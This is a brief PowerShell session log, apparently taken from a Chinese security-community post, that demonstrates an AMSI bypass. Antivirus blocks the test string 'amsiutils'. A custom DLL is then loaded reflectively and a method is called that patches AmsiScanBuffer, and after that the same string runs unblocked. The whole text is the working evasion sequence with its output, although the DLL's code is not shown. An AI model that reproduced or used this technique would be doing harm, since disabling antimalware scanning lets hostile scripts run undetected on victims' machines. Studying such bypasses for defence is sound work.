 PS C:\Users\Administrator> 'amsiutils'
所在位置 行:1 字符: 1
+ 'amsiutils'
+ ~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Administrator> cd .\Desktop\
PS C:\Users\Administrator\Desktop> [Reflection.Assembly]::Load([System.IO.File]::ReadAllBytes("$pwd\By-AMSI.dll"))
GAC    Version        Location
---    -------        --------
False  v4.0.30319
PS C:\Users\Administrator\Desktop> [By.AM]::Disable()
AmsiScanBuffer patch has been applied.
0
PS C:\Users\Administrator\Desktop> 'amsiutils'
amsiutils
PS C:\Users\Administrator\Desktop>
先知社区